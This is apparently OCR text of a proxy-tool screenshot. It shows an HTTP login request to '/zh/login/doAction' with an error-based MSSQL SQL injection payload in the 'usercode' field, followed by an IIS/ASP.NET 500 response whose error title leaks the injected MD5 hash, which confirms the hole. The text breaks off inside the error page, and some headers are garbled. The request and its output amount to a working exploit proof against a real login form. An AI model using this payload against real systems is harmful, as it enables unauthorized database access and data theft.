 Pretty Raw Hex \n
POST /zh/login/doAction HTTP/1.1
Hos
Use: T 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 221
Origin: http
Connection:
Refere
Cookie: Lang=zh; ShaunXu.MvcLocalization.CurrentUICulture=zh-CN
Priority: u=0
{"usercode":"1'+(SELECT CHAR(83)+CHAR(87)+CHAR(119)+CHAR(105) WHERE 6635=6635 AND
2366 IN (SELECT +CONVERT(varchar,HASHBYTES('MD5', '8888'),
2)))+'","password":"1","remember":false,"ip":null,"city":null,"ISERP":"ISERP"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,OPTIONS
9 Access-Control-Allow-Headers: Content-Type
10 Date: Fri, 17 Jan 2025 05:52:29 GMT
11 Connection: close
12 Content-Length: 12578
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>在将 varchar 值 'CF79AE6ADDBA60AD018347359BD144' 转换成数据类型
int 时失败。</title>
18 <meta name="viewport" content="width=device-width" />
19 <style>
20 body {font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
21 p {font-family:"Verdana";font-weight:normal;color:black;margin-top:
-5px}
22 b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
23 H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
24 H2 {
font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
25 pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
26 .marker {font-weight: bold; color: black;text-decoration: none;}
27 .version {color: gray;}
28 .error {margin-bottom: 10px;}
29 .expandable { text-decoration:underline; font-weight:bold; color:navy;
cursor:hand; }
30 @media screen and (max-width: 639px) {